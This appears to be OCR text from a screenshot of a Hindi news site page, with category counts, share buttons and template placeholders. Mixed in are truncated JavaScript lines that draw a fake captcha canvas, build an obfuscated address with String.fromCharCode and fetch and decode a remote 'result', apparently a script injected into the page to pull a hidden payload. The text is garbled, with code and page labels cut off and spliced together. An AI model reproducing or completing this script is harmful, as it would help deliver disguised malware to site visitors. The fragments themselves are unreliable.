
AUGUST 8, 2026
Microsoft Word
TRENDING CATEGORIES
Microsoft OneNote
Uncategorized
493 Articles
SHARE THIS POST
मुख्य समाचार
Facebook
Twitter
Email
Share
17 Articles
राज्य
15 Articles
देश
12 Articles
🔐 Hash sum: 1c5c8c248c8d8496a452c7
खेल/फिल्मी
1 Articles
📅 Last update: 2026-06-24
LATEST REVIEWS
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
CTA Title
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
CTA Content
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
FOLLOW US